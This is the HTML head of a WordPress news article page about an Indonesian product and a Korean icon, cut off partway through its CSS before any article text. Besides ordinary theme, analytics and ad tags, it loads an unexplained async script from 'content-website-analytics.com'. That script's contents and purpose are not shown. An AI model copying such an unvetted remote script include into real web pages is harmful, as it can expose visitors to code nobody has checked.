

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://theobserver.id/when-legend-product-from-indonesia-meets-legend-icon-from-korea/
body_size: 24109
content:
<!DOCTYPE html>
  <html lang="en-US"> 
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		<title>When Legend Product from Indonesia Meets Legend Icon from Korea &#8211; The Observer</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The Observer &raquo; Feed" href="https://theobserver.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Observer &raquo; Comments Feed" href="https://theobserver.id/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Observer &raquo; When Legend Product from Indonesia Meets Legend Icon from Korea Comments Feed" href="https://theobserver.id/when-legend-product-from-indonesia-meets-legend-icon-from-korea/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/theobserver.id\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://theobserver.id/wp-includes/css/dist/block-library/style.min.css?ver=6.7.1' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='quotescollection-block-quotes-css' href='https://theobserver.id/wp-content/plugins/quotes-collection/blocks/quotes/style.css?ver=1767448180' type='text/css' media='all' />
<link rel='stylesheet' id='quotescollection-block-random-quote-css' href='https://theobserver.id/wp-content/plugins/quotes-collection/blocks/random-quote/style.css?ver=1767441710' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://theobserver.id/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='quotescollection-css' href='https://theobserver.id/wp-content/plugins/quotes-collection/css/quotes-collection.css?ver=2.5.2' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='ennlil-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CMulish%3A200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='theme-font-awesome-css' href='https://theobserver.id/wp-content/themes/ennlil/assets/css/font-awesome.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='icon-font-css' href='https://theobserver.id/wp-content/themes/ennlil/assets/css/icon-font.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://theobserver.id/wp-content/themes/ennlil/assets/css/animate.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://theobserver.id/wp-content/themes/ennlil/assets/css/magnific-popup.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://theobserver.id/wp-content/themes/ennlil/assets/css/owl.carousel.min.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://theobserver.id/wp-content/themes/ennlil/assets/css/owl.theme.min.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://theobserver.id/wp-content/themes/ennlil/assets/css/slick.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='slicknav-css' href='https://theobserver.id/wp-content/themes/ennlil/assets/css/slicknav.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://theobserver.id/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='flickity-css' href='https://theobserver.id/wp-content/themes/ennlil/assets/css/flickity.min.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://theobserver.id/wp-content/themes/ennlil/assets/css/bootstrap.min.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='ennlil-main-css' href='https://theobserver.id/wp-content/themes/ennlil/assets/css/main.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='ennlil-responsive-css' href='https://theobserver.id/wp-content/themes/ennlil/assets/css/responsive.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='ennlil-style-css' href='https://theobserver.id/wp-content/themes/ennlil/style.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='ennlil-custom-style-css' href='https://theobserver.id/wp-content/themes/ennlil/assets/css/custom-style.css?ver=6.7.1' type='text/css' media='all' />
<style id='ennlil-custom-style-inline-css' type='text/css'>
.logo img {max-width: 262px;}body.blog .blog-new-layout .entry-media img {height: 470px;}body {color: #574F63;}.top-header-area {background: #b3c14b;} .theme_header_design__gradient .mainmenu, .site-navigation.sticky {
				background-image: linear-gradient(90deg, #c6005f 0%, #4d0270 100%);
			} .top-header-area.top-bar-three {
				background-image: linear-gradient(90deg, #c6005f 0%, #4d0270 100%);
			} .category-layout-one .blog-post-wrapper a.read_more_Btutton, .category-layout-two .blog-post-wrapper a.read_more_Btutton, .grid-layout-two .blog-post-wrapper a.read_more_Btutton, .swiper_thumb_box_Bg .swiper-slide-thumb-active, .blog-post-comment .comment-respond .comment-form .btn-comments, .main-container .theme-pagination-style ul.page-numbers li span.current, .theme-single-blog-wrapper .theme-post-contentt .entry-details .read_more_Btutton
			
			{
				background: linear-gradient(90deg, #C6005F 0%, #4D0270 100%)!important;
			} .category-layout-one .blog-post-wrapper a.read_more_Btutton:hover, .category-layout-two .blog-post-wrapper a.read_more_Btutton:hover, .grid-layout-two .blog-post-wrapper a.read_more_Btutton:hover, .blog-post-comment .comment-respond .comment-form .btn-comments:hover, .theme-single-blog-wrapper .theme-post-contentt .entry-details .read_more_Btutton:hover
			
			{
				background: linear-gradient(90deg, #4D0270 0%, #C6005F 100%)!important;
			}.news-block-style .news-content h4 a, .widget-post-wrap h4.post-title a {
					background-image: linear-gradient(to right, #C6005F 0%, #4D0270 100%)!important;
					
		
			}.theme-single-blog-wrapper .theme-post-contentt h2.post-title a:hover {color: #C6005F!important;} .home-blog-tab-right ul.wpt-tabs li.selected a:before, .blog-sidebar .tagcloud a:hover, .blog-single .tag-lists a:hover, .tagcloud a:hover, .wp-block-tag-cloud a:hover, .theme_author_Socials a:hover {background: #C20160!important;}.blog-sidebar .widget ul.wpt-tabs li.selected a, .home-blog-tab-right ul.wpt-tabs li.selected a, .news_video_post_section .tab_small_list_video_Item .video_tab_list_samll_Thumbnail i, .theme_blog_nav_Title a:hover {color: #C20160!important;}.news_tab_Block .nav-tabs .nav-link.active span.tab_menu_Item, .blog-sidebar .tagcloud a:hover, .blog-single .tag-lists a:hover, .tagcloud a:hover, .wp-block-tag-cloud a:hover, .theme_post_list_tab__Inner ul.post_tab_list_Menu li a.active span {border-color: #C20160!important;}
					.cat-item-1 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-65 span.post_count {background-color : #009e15 !important;} 
				
					.cat-item-66 span.post_count {background-color : #0063ef !important;} 
				
					.cat-item-67 span.post_count {background-color : #ea003e !important;} 
				
					.cat-item-68 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-2781 span.post_count {background-color : #ed00dd !important;} 
				
					.cat-item-4219 span.post_count {background-color : #e85c00 !important;} 
				
					.cat-item-4401 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-4561 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-4563 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-4564 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-4565 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-4566 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-4567 span.post_count {background-color : #ffbc00 !important;} 
				
</style>
<link crossorigin="anonymous" rel='stylesheet' id='csf-google-web-fonts-css' href='//fonts.googleapis.com/css?family=Mulish:400%7CMontserrat:700&#038;subset=latin-ext&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://theobserver.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://theobserver.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="quotescollection-js-extra">
/* <![CDATA[ */
var quotescollectionAjax = {"ajaxUrl":"https:\/\/theobserver.id\/wp-admin\/admin-ajax.php","nonce":"7fa11f4e06","nextQuote":"Next quote \u00bb","loading":"Loading...","error":"Error getting quote","autoRefreshMax":"20","autoRefreshCount":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://theobserver.id/wp-content/plugins/quotes-collection/js/quotes-collection.js?ver=2.5.2" id="quotescollection-js"></script>
<link rel="https://api.w.org/" href="https://theobserver.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://theobserver.id/wp-json/wp/v2/posts/13494" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://theobserver.id/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<link rel="canonical" href="https://theobserver.id/when-legend-product-from-indonesia-meets-legend-icon-from-korea/" />
<link rel='shortlink' href='https://theobserver.id/?p=13494' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://theobserver.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheobserver.id%2Fwhen-legend-product-from-indonesia-meets-legend-icon-from-korea%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://theobserver.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheobserver.id%2Fwhen-legend-product-from-indonesia-meets-legend-icon-from-korea%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1ZJKB8LPFF"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-1ZJKB8LPFF');
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9263437706170980"
     crossorigin="anonymous"></script><script async src="https://content-website-analytics.com/script.js"></script><meta name="generator" content="Elementor 3.26.3; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="amphtml" href="https://theobserver.id/when-legend-product-from-indonesia-meets-legend-icon-from-korea/amp/"><style type="text/css">body{font-family:"Mulish";color:#574F63;font-weight:normal;font-size:15px;line-height:24px;}h1{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:42px;line-height:50px;}h2{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:28px;line-height:36px;}h3{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:24px;line-height:28px;}h4{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:18px;line-height:28px;}h5{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:14px;line-height:24px;}h6{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:14px;line-height:28px;}.mainmenu ul li a{color:#ffffff;text-align:center;font-size:16px;line-height:23px;}.main-container.blog-spacing{padding-top:80px;padding-right:0px;padding-bottom:80px;padding-left:0px;}.main-container.cat-page-spacing{padding-top:80px;padding-right:0px;padding-bottom:80px;padding-left:0px;}.category-layout-one .blog-post-wrapper .cat-one-post-image{height:275px;}.category-layout-three .news-block-design .item{min-height:424px!important;}.cat-layout-alt .blog-post-wrapper .post-media{height:326px;}.blog-layout-one{padding-top:80px;padding-right:0px;padding-bottom:80px;padding-left:0px;}.blog.main-container.error-wrapper{padding-top:135px;padding-right:0px;padding-bottom:140px;padding-left:0px;}body{background-color:#fff;}body{color:#574F63;}#preloader{background-color:#001737!important;}.backto{background-color:#f06544!important;}.backto:hover{background-color:#001737!important;}.top-header-area.top-bar-four{background-color:#002584!important;}.breaking_header_Top .breaking-title{background-color:#C20160!important;}.breaking-title, .top-bar-three p.breaking-title{color:#fff!important;}.header-date{color:#fff!important;}.top-social li a{color:#000000;}.theme_header_design__One .theme-search-box .search-btn{color:#fff;}.recipe_sign_btn a{background-color:#C20160!important;}.recipe_sign_btn a:hover{background-color:#002584!important;}.recipe_sign_btn a{color:#fff!important;}.nav-wrapp-three .mainmenu ul li a{color:#001737!important;}.nav-wrapp-three .mainmenu ul li a:hover{color:#c20160!important;}.mainmenu li ul{background-color:#001737!important;}.nav-wrapp-three .mainmenu li ul.sub-menu li a{color:#fff!important;}.nav-wrapp-three .mainmenu li ul.sub-menu li a:hover{color:#fff!important;}.mainmenu li ul li a{border-color:#10264a!important;}a.slicknav_btn{background-color:#C20160!important;}ul.slicknav_nav{background-color:#001737!important;}.slicknav_nav li a:hover{background-color:#C20160!important;}body.page .main-container{padding-top:80px;padding-right:0px;padding-bottom:80px;padding-left:0px;}</style>		<style type="text/css" id="wp-custom-css">
			.home-two-tabbli .theme_post_list_tab__wrapper {
    padding: 50px 50px 70px;
}

.nav-wrapp-three .mainmenu li ul.sub-menu li ul.sub-menu li a {
    border-bottom: 1px solid #10264a!important;
}

.nav-wrapp-three .mainmenu li ul.sub-menu li:last-child ul.sub-menu li a {
    border-bottom: 1px solid #10264a!important;
}

.mainmenu li ul li a {
